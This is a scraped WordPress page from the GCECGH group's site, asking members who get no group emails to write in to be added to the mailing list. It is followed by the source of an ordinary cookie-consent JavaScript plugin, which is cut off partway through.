<div class="gridlove-site-branding  ">
			<span class="site-title h1"><a href="https://www.gcecgh.org/" rel="home"><img class="gridlove-logo" src="https://www.gcecgh.org/wp-content/uploads/2020/01/gcecgh_logo.png" alt="GCECGH"></a></span>
	
	
</div>

        </div>

        <div class="gridlove-slot-r">
            <nav class="gridlove-main-navigation">	
					</nav>            	<ul class="gridlove-actions gridlove-menu">
					<li class="gridlove-actions-button gridlove-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="gridlove-search-form" action="https://www.gcecgh.org/" method="get"><input name="s" type="text" value="" placeholder="Escriba aquí para buscar" /><button type="submit" class="gridlove-button-search">Buscar</button></form>		</li>
	</ul>
</li>					<li class="gridlove-actions-button gridlove-action-search gridlove-action-login">
	<span>
		<i class="fa fa-user"></i>
	</span>
	<ul class="sub-menu">
		
		<form name="loginform" id="loginform" action="https://www.gcecgh.org/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Nombre de usuario o email</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Iniciar sesión" />
				<input type="hidden" name="redirect_to" value="https://www.gcecgh.org/lista-de-correo-gcecgh/" />
			</p>
			
		</form>	
	
							<a class="gridlove-registration-link" href="https://www.gcecgh.org/wp-login.php?action=register">Registrarse</a>
						<a class="gridlove-lost-password-link" href="https://www.gcecgh.org/wp-login.php?action=lostpassword">Contraseña perdida?</a>
		
			</ul>
</li>					<li class="gridlove-actions-button">
	<span>
		<a href="mailto:gcecgh@gmail.com"><i class="fa fa-envelope"></i></a>
	</span>
</li>			</ul>
        </div>
        
    </div>
</div>

							 
									<div id="gridlove-header-sticky" class="gridlove-header-sticky">
	<div class="container">
		
		<div class="gridlove-slot-l">
						
<div class="gridlove-site-branding  ">
			<span class="site-title h1"><a href="https://www.gcecgh.org/" rel="home"><img class="gridlove-logo" src="https://www.gcecgh.org/wp-content/uploads/2020/01/gcecgh_logo.png" alt="GCECGH"></a></span>
	
	
</div>

		</div>	
		<div class="gridlove-slot-r">
							<nav class="gridlove-main-navigation">	
					</nav>					<ul class="gridlove-actions gridlove-menu">
					<li class="gridlove-actions-button gridlove-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="gridlove-search-form" action="https://www.gcecgh.org/" method="get"><input name="s" type="text" value="" placeholder="Escriba aquí para buscar" /><button type="submit" class="gridlove-button-search">Buscar</button></form>		</li>
	</ul>
</li>					<li class="gridlove-actions-button gridlove-action-search gridlove-action-login">
	<span>
		<i class="fa fa-user"></i>
	</span>
	<ul class="sub-menu">
		
		<form name="loginform" id="loginform" action="https://www.gcecgh.org/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Nombre de usuario o email</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Iniciar sesión" />
				<input type="hidden" name="redirect_to" value="https://www.gcecgh.org/lista-de-correo-gcecgh/" />
			</p>
			
		</form>	
	
							<a class="gridlove-registration-link" href="https://www.gcecgh.org/wp-login.php?action=register">Registrarse</a>
						<a class="gridlove-lost-password-link" href="https://www.gcecgh.org/wp-login.php?action=lostpassword">Contraseña perdida?</a>
		
			</ul>
</li>					<li class="gridlove-actions-button">
	<span>
		<a href="mailto:gcecgh@gmail.com"><i class="fa fa-envelope"></i></a>
	</span>
</li>			</ul>
			  
		</div>
	</div>
</div>								
			
	</header>

	<div id="gridlove-header-responsive" class="gridlove-header-responsive hidden-lg-up">

	<div class="container">
		
		<div class="gridlove-site-branding mini">
		<span class="site-title h1"><a href="https://www.gcecgh.org/" rel="home"><img class="gridlove-logo-mini" src="https://www.gcecgh.org/wp-content/uploads/2020/01/gcecgh_logo_mini.png" alt="GCECGH"></a></span>
</div>
		<ul class="gridlove-actions gridlove-menu">

								<li class="gridlove-actions-button gridlove-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="gridlove-search-form" action="https://www.gcecgh.org/" method="get"><input name="s" type="text" value="" placeholder="Escriba aquí para buscar" /><button type="submit" class="gridlove-button-search">Buscar</button></form>		</li>
	</ul>
</li>							<li class="gridlove-actions-button gridlove-action-search gridlove-action-login">
	<span>
		<i class="fa fa-user"></i>
	</span>
	<ul class="sub-menu">
		
		<form name="loginform" id="loginform" action="https://www.gcecgh.org/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Nombre de usuario o email</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Iniciar sesión" />
				<input type="hidden" name="redirect_to" value="https://www.gcecgh.org/lista-de-correo-gcecgh/" />
			</p>
			
		</form>	
	
							<a class="gridlove-registration-link" href="https://www.gcecgh.org/wp-login.php?action=register">Registrarse</a>
						<a class="gridlove-lost-password-link" href="https://www.gcecgh.org/wp-login.php?action=lostpassword">Contraseña perdida?</a>
		
			</ul>
</li>							<li class="gridlove-actions-button">
	<span>
		<a href="mailto:gcecgh@gmail.com"><i class="fa fa-envelope"></i></a>
	</span>
</li>				
			<li class="gridlove-actions-button">
	<span class="gridlove-sidebar-action">
		<i class="fa fa-bars"></i>
	</span>
</li>	
</ul>
	</div>

</div>






<div id="content" class="gridlove-site-content container gridlove-sidebar-right">

    <div class="row">

    	
        <div class="gridlove-content gridlove-single-layout-1">

                            
                <article id="post-11729" class="gridlove-box box-vm post-11729 post type-post status-publish format-standard hentry category-grupo">
	
 
                        
<div class="box-inner-p-bigger box-single">

    <div class="entry-header">
		<div class="entry-category">
	    
	    	        <a href="https://www.gcecgh.org/category/grupo/" class="gridlove-cat gridlove-cat-59">GCECGH</a>	    	</div>

    <h1 class="entry-title">Lista de Correo GCECGH</h1>
        	<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://www.gcecgh.org/author/rsalgado/"><img alt='' src='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' /> Rocío Salgado</a></span></span></div><div class="meta-item meta-date"><span class="updated">22-09-2022</span></div><div class="meta-item meta-comments"><a href="https://www.gcecgh.org/lista-de-correo-gcecgh/#respond">Añadir comentario</a></div><div class="meta-item meta-rtime">1 min. lectura</div></div>
    
</div>
    

<div class="entry-content">
    
    	    
    
<p>Estimados compañeros, </p>



<p>si no recibís correos desde el mail del grupo, poneros en contacto con nosotras al mail gcecgh@gmail.com para añadiros a la lista de contactos. </p>



<p>Saludos a todos,</p>



<p>Junta GCECGH</p>



<p></p>

    
    
    		    
</div>
    
    
        <div class="gridlove-author">
            <div class="row">
                <div class="col-lg-2 col-md-2 col-sm-5">
                    <img alt='' src='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>                </div>
                <div class="col-lg-10 col-md-10 col-sm-12">
                    <h4>Rocío Salgado</h4>                    <div class="gridlove-author-desc">
                                            </div>
                    <div class="gridlove-author-links">
                        <a href="https://www.gcecgh.org/author/rsalgado/" class="gridlove-pill pill-large">Ver todas las entradas</a><a href="http://www.gcecgh.org" target="_blank" class="gridlove-sl-item fa fa-link"></a>                    </div>
                </div>
            </div>
        </div>

    

    
	
	
		<nav class="gridlove-prev-next-nav">
				<div class="gridlove-prev-link">
				
					
						<a href="https://www.gcecgh.org/poster-de-sondas-de-fish/">
							<span class="gridlove-pn-ico"><i class="fa fa fa-chevron-left"></i></span>
							<span class="gridlove-pn-link">Poster de sondas de FISH</span>
						</a>

					

								</div>
				<div class="gridlove-next-link">
				
					
						<a href="https://www.gcecgh.org/participacion-en-las-guias-de-neoplasias-germinales/">
							<span class="gridlove-pn-ico"><i class="fa fa fa-chevron-right"></i></span>
							<span class="gridlove-pn-link">Participación en las Guías de Neoplasias Germinales</span>
						</a>
					

								</div>

		</nav>

	


</div>

</article>
                            

            
            

	<div id="comments" class="gridlove-comments gridlove-box box-inner-p-bigger">

		<div class="module-header"><div class="module-title"><h4 class="h2">Añadir comentario</h4></div></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lista-de-correo-gcecgh/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.gcecgh.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.gcecgh.org%2Flista-de-correo-gcecgh%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
		
	
	</div>

            
            
    
    
        
            <div class="gridlove-related">
                <div class="gridlove-module">

                    <div class="module-header"><div class="module-title"><h4 class="h2">Te puede interesar</h4></div></div>
                                        <div class="row">
                        
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <article class="gridlove-post gridlove-post-b gridlove-box  post-26249 post type-post status-publish format-standard hentry category-grupo category-novedades">

            <div class="entry-image">
            <a href="https://www.gcecgh.org/orden-del-dia-y-enlace-a-la-reunion-del-gcecgh/" title="Orden del día y enlace a la reunión del GCECGH"><img width="1920" height="1280" src="https://www.gcecgh.org/wp-content/uploads/2020/01/placeholder.jpg" class="attachment-gridlove-b8 size-gridlove-b8" alt="" loading="lazy" /></a>
        </div>
    
    <div class="box-inner-ptbr box-col-b entry-sm-overlay">
        <div class="box-inner-ellipsis">
            <div class="entry-category">
                                                    
                                    <a href="https://www.gcecgh.org/category/grupo/" class="gridlove-cat gridlove-cat-59">GCECGH</a><a href="https://www.gcecgh.org/category/novedades/" class="gridlove-cat gridlove-cat-10">Novedades</a>                            </div>
            
            <h2 class="entry-title h3"><a href="https://www.gcecgh.org/orden-del-dia-y-enlace-a-la-reunion-del-gcecgh/">Orden del día y enlace a la reunión del GCECGH</a></h2>            <div class="entry-content"><p>Estimados compañeros, os recordamos que la&nbsp;reunión anual del GCECGH&nbsp;dentro del marco del Congreso será el jueves, 9 de octubre de 2025 a las&nbsp;18:30 h en la&nbsp;Sala 1 del Palacio de Exposiciones y...</p>
</div>

        </div>
  
                    <div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://www.gcecgh.org/author/rsalgado/"><img alt='' src='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' /> Rocío Salgado</a></span></span></div></div>
         
    </div>    

       
</article>                            </div>

                        
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <article class="gridlove-post gridlove-post-b gridlove-box  post-26245 post type-post status-publish format-standard hentry category-grupo category-novedades">

            <div class="entry-image">
            <a href="https://www.gcecgh.org/candidatura-jd-gcecgh-y-enlace-votacion/" title="CANDIDATURA JD GCECGH Y ENLACE VOTACIÓN"><img width="1920" height="1280" src="https://www.gcecgh.org/wp-content/uploads/2020/01/placeholder.jpg" class="attachment-gridlove-b8 size-gridlove-b8" alt="" loading="lazy" /></a>
        </div>
    
    <div class="box-inner-ptbr box-col-b entry-sm-overlay">
        <div class="box-inner-ellipsis">
            <div class="entry-category">
                                                    
                                    <a href="https://www.gcecgh.org/category/grupo/" class="gridlove-cat gridlove-cat-59">GCECGH</a><a href="https://www.gcecgh.org/category/novedades/" class="gridlove-cat gridlove-cat-10">Novedades</a>                            </div>
            
            <h2 class="entry-title h3"><a href="https://www.gcecgh.org/candidatura-jd-gcecgh-y-enlace-votacion/">CANDIDATURA JD GCECGH Y ENLACE VOTACIÓN</a></h2>            <div class="entry-content"><p>Estimad@s compañer@s, este año las elecciones para la renovación de dos cargos de vocal de la Junta Directiva del GCECGH se celebrarán de forma telemática. El plazo de votación permanecerá abierto desde el miércoles 8...</p>
</div>

        </div>
  
                    <div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://www.gcecgh.org/author/rsalgado/"><img alt='' src='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' /> Rocío Salgado</a></span></span></div></div>
         
    </div>    

       
</article>                            </div>

                        
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <article class="gridlove-post gridlove-post-b gridlove-box  post-25953 post type-post status-publish format-standard hentry category-grupo">

            <div class="entry-image">
            <a href="https://www.gcecgh.org/elecciones-junta-gcecgh-renovacion-de-2-plazas-de-vocal/" title="Elecciones junta GCECGH: renovación de 2 plazas de vocal"><img width="1920" height="1280" src="https://www.gcecgh.org/wp-content/uploads/2020/01/placeholder.jpg" class="attachment-gridlove-b8 size-gridlove-b8" alt="" loading="lazy" /></a>
        </div>
    
    <div class="box-inner-ptbr box-col-b entry-sm-overlay">
        <div class="box-inner-ellipsis">
            <div class="entry-category">
                                                    
                                    <a href="https://www.gcecgh.org/category/grupo/" class="gridlove-cat gridlove-cat-59">GCECGH</a>                            </div>
            
            <h2 class="entry-title h3"><a href="https://www.gcecgh.org/elecciones-junta-gcecgh-renovacion-de-2-plazas-de-vocal/">Elecciones junta GCECGH: renovación de 2 plazas de vocal</a></h2>            <div class="entry-content"><p>Estimados compañeros, Os informamos que se abre el proceso electoral para la renovación parcial de la Junta Directiva de GCECGH Las&nbsp;elecciones&nbsp;de 2025 para la&nbsp;renovación parcial&nbsp;de la Junta Directiva...</p>
</div>

        </div>
  
                    <div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://www.gcecgh.org/author/anna-puiggros/"><img alt='' src='https://secure.gravatar.com/avatar/f6658e812167704a823ab8112f1e5fd0?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' /> Anna Puiggros Metje</a></span></span></div></div>
         
    </div>    

       
</article>                            </div>

                                            </div>
                </div>
            </div>

        
        
    

        </div>

        

	<div class="gridlove-sidebar">

						<div id="search-2" class="widget gridlove-box widget_search"><h4 class="widget-title">Búsqueda</h4><form class="gridlove-search-form" action="https://www.gcecgh.org/" method="get"><input name="s" type="text" value="" placeholder="Escriba aquí para buscar" /><button type="submit" class="gridlove-button-search">Buscar</button></form></div><div id="gridlove_category_widget-2" class="widget gridlove-box gridlove_category_widget">
		<ul class="gridlove-count-color">
		    		    		    		    			    					    	<li><a href="https://www.gcecgh.org/category/novedades/cursos-congresos/" class="gridlove-cat-col-11"><span class="category-text">Cursos / Congresos</span><span class="gridlove-count gridlove-cat gridlove-cat-11">10</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/grupo/" class="gridlove-cat-col-59"><span class="category-text">GCECGH</span><span class="gridlove-count gridlove-cat gridlove-cat-59">39</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/sin-categoria/" class="gridlove-cat-col-1"><span class="category-text">N/D</span><span class="gridlove-count gridlove-cat gridlove-cat-1">26</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/nomenclatura-fish/" class="gridlove-cat-col-61"><span class="category-text">NOMENCLATURA FISH</span><span class="gridlove-count gridlove-cat gridlove-cat-61">1</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/novedades/" class="gridlove-cat-col-10"><span class="category-text">Novedades</span><span class="gridlove-count gridlove-cat gridlove-cat-10">45</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/novedades/ofertas-empleo/" class="gridlove-cat-col-13"><span class="category-text">Ofertas de Empleo</span><span class="gridlove-count gridlove-cat gridlove-cat-13">4</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/proyectos/" class="gridlove-cat-col-31"><span class="category-text">Proyectos</span><span class="gridlove-count gridlove-cat gridlove-cat-31">12</span></a></li>
		    			    		    			    					    	<li><a href="https://www.gcecgh.org/category/novedades/publicaciones/" class="gridlove-cat-col-62"><span class="category-text">Publicaciones</span><span class="gridlove-count gridlove-cat gridlove-cat-62">1</span></a></li>
		    			     
		</ul>

		</div><div id="gridlove_posts_widget-2" class="widget gridlove-box gridlove_posts_widget"><h4 class="widget-title">Últimas entradas<span class="gridlove-slider-controls" data-autoplay="0"></span></h4>
								
		<div class="gridlove-posts-widget ">

							
								
				<article class="post-26249 post type-post status-publish format-standard hentry category-grupo category-novedades">

		            		                <div class="entry-image">
		                <a href="https://www.gcecgh.org/orden-del-dia-y-enlace-a-la-reunion-del-gcecgh/" title="Orden del día y enlace a la reunión del GCECGH">
		                   	<img width="80" height="53" src="https://www.gcecgh.org/wp-content/uploads/2020/01/placeholder.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail" alt="" loading="lazy" />		                </a>
		                </div>
		            
		            <div class="entry-header">
		                <h6><a href="https://www.gcecgh.org/orden-del-dia-y-enlace-a-la-reunion-del-gcecgh/">Orden del día y enlace a la reunión del GCECGH</a></h6>		                		                	<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://www.gcecgh.org/author/rsalgado/"><img alt='' src='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' /> Rocío Salgado</a></span></span></div></div>
		            			            </div>

				</article>

				
				
							
								
				<article class="post-26245 post type-post status-publish format-standard hentry category-grupo category-novedades">

		            		                <div class="entry-image">
		                <a href="https://www.gcecgh.org/candidatura-jd-gcecgh-y-enlace-votacion/" title="CANDIDATURA JD GCECGH Y ENLACE VOTACIÓN">
		                   	<img width="80" height="53" src="https://www.gcecgh.org/wp-content/uploads/2020/01/placeholder.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail" alt="" loading="lazy" />		                </a>
		                </div>
		            
		            <div class="entry-header">
		                <h6><a href="https://www.gcecgh.org/candidatura-jd-gcecgh-y-enlace-votacion/">CANDIDATURA JD GCECGH Y ENLACE VOTACIÓN</a></h6>		                		                	<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://www.gcecgh.org/author/rsalgado/"><img alt='' src='https://secure.gravatar.com/avatar/9c5df483865da38cc52f794ce550acc8?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' /> Rocío Salgado</a></span></span></div></div>
		            			            </div>

				</article>

				
				
			
		</div>

		
		
		</div>		
		
	</div>

    </div>
        
</div>




<div id="footer" class="gridlove-footer">

	
	        <div class="container">
	            <div class="row">
	                
											<div class="col-lg-6 col-md-6 col-sm-12">
													</div>
											<div class="col-lg-6 col-md-6 col-sm-12">
													</div>
					
	            </div>
	        </div>

	
    
	        <div class="gridlove-copyright">
	            <div class="container">
	                ©GCECGH | <a href="mailto:gcecgh@gmail.com">Contacto</a> | <a href="https://www.gcecgh.org/nota-legal/">Nota Legal</a>  |  <a href="https://www.gcecgh.org/politica-de-cookies/">Política de Cookies</a>	            </div>
	        </div>

	
</div>

	<button class="gridlove-button back-to-top"><i class="fa fa-chevron-up"></i></button>

<div class="gridlove-sidebar-action-wrapper">

	<span class="gridlove-action-close"><i class="fa fa-times" aria-hidden="true"></i></span>

	<div class="gridlove-sidebar-action-inside">

		<div class="hidden-lg-up widget gridlove-box widget_nav_menu">
							</div>

		

	</div>

</div>

<div class="gridlove-sidebar-action-overlay"></div>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:17px !important;line-height:17px !important">Uso de cookies</h4><p style="font-size:14px !important;line-height:14px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y de nuestra <a href="http://www.gcecgh.org/politica-de-cookies/" style="font-size:14px !important;line-height:14px !important">política de cookies</a>.  Pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='gridlove-main-js-extra'>
/* <![CDATA[ */
var gridlove_js_settings = {"rtl_mode":"","header_sticky":"1","header_sticky_offset":"100","header_sticky_up":"","logo":"https:\/\/www.gcecgh.org\/wp-content\/uploads\/2020\/01\/gcecgh_logo.png","logo_retina":"https:\/\/www.gcecgh.org\/wp-content\/uploads\/2020\/01\/gcecgh_logo@2x.png","logo_mini":"https:\/\/www.gcecgh.org\/wp-content\/uploads\/2020\/01\/gcecgh_logo_mini.png","logo_mini_retina":"https:\/\/www.gcecgh.org\/wp-content\/uploads\/2020\/01\/gcecgh_logo_mini@2x.png","gridlove_gallery":"1","responsive_secondary_nav":"","responsive_more_link":"M\u00e1s","responsive_social_nav":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-content/themes/gridlove/assets/js/min.js?ver=1.9.5' id='gridlove-main-js'></script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gcecgh.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=5.8.1
body_size: 5031
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
 
(function (factory) {
   if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define(['jquery'], factory);
   } else {
      // Browser globals.
      factory(jQuery);
   }
}(function ($) {

   var pluses = /\+/g;

   function decode(s) {
      if (config.raw) {
         return s;
      }
      try {
         // If we can't decode the cookie, ignore it, it's unusable.
         return decodeURIComponent(s.replace(pluses, ' '));
      } catch(e) {}
   }

   function decodeAndParse(s) {
      if (s.indexOf('"') === 0) {
         // This is a quoted cookie as according to RFC2068, unescape...
         s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
      }

      s = decode(s);

      try {
         // If we can't parse the cookie, ignore it, it's unusable.
         return config.json ? JSON.parse(s) : s;
      } catch(e) {}
   }

   var config = $.cookie = function (key, value, options) {

      // Write
      if (value !== undefined) {
         options = $.extend({}, config.defaults, options);

         if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
         }

         value = config.json ? JSON.stringify(value) : String(value);

         return (document.cookie = [
            config.raw ? key : encodeURIComponent(key),
            '=',
            config.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path    ? '; path=' + options.path : '',
            options.domain  ? '; domain=' + options.domain : '',
            options.secure  ? '; secure' : ''
         ].join(''));
      }

      // Read

      var result = key ? undefined : {};

      // To prevent the for loop in the first place assign an empty array
      // in case there are no cookies at all. Also prevents odd result when
      // calling $.cookie().
      var cookies = document.cookie ? document.cookie.split('; ') : [];

      for (var i = 0, l = cookies.length; i < l; i++) {
         var parts = cookies[i].split('=');
         var name = decode(parts.shift());
         var cookie = parts.join('=');

         if (key && key === name) {
            result = decodeAndParse(cookie);
            break;
         }

         // Prevent storing a cookie that we couldn't decode.
         if (!key && (cookie = decodeAndParse(cookie)) !== undefined) {
            result[name] = cookie;
         }
      }

      return result;
   };

   config.defaults = {};

   $.removeCookie = function (key, options) {
      if ($.cookie(key) !== undefined) {
         // Must not alter options, thus extending a fresh object...
         $.cookie(key, '', $.extend({}, options, { expires: -1 }));
         return true;
      }
      return false;
   };

}));

/* ======================================================================================
   @author     Carlos Doral Pérez (http://webartesanal.com)
   @version    0.19
   @copyright  Copyright &copy; 2013-2014 Carlos Doral Pérez, All Rights Reserved
               License: GPLv2 or later
   ====================================================================================== */

//
//
//
var cdp_cookie = {

   // vars
   _id_cookie: 'cdp-cookies-plugin-wp',

   //
   // Compruebo si ya existe la cookie si es visitante nuevo.
   //
   // Modif: 08-ene-2014. Compruebo primero si existe la cookie antes del contenido de la misma
   //
   ya_existe_cookie: function _ya_existe_cookie() {
      if( jQuery.cookie( cdp_cookie._id_cookie ) != null )
         return jQuery.cookie( cdp_cookie._id_cookie ) == 'cdp';
      return false;
   },

   // Guardo cookie
   poner_cookie: function _poner_cookie() {
      return jQuery.cookie( cdp_cookie._id_cookie, 'cdp', { expires: 365, path: '/' } );
   },

   // Eliminar cookie
   eliminar: function _eliminar() {
      return jQuery.removeCookie( cdp_cookie._id_cookie );
   },

   // Inicializacion
   iniciar: function _iniciar() {
      // Solapa
      jQuery( '.cdp-cookies-solapa' ).click( function() {
         cdp_cookie.mostrar_aviso();
      } );

      // Aceptar
      jQuery( '.cdp-cookies-boton-cerrar' ).click( function() {
         cdp_cookie.poner_cookie();
         cdp_cookie.ocultar_aviso();
      } );
   },

   // Muestra aviso
   mostrar_aviso: function _mostrar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-mostrar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-ocultar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-arriba' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-abajo' );
      }
   },

   // Oculta aviso
   ocultar_aviso: function _ocultar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-ocultar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-mostrar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-abajo' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-arriba' );
      }
   },

   //
   comportamiento: function _comportamiento() {
      return cdp_cookies_info.comportamiento;
   }
};
 
//
//
//
jQuery( document ).ready( function( $ )
{
   // Inicialización
   cdp_cookie.iniciar();

   // Si ya hay cookie retorno
   if( cdp_cookie.ya_existe_cookie() )
      cdp_cookie.ocultar_aviso( true );
   else
      cdp_cookie.mostrar_aviso( true );
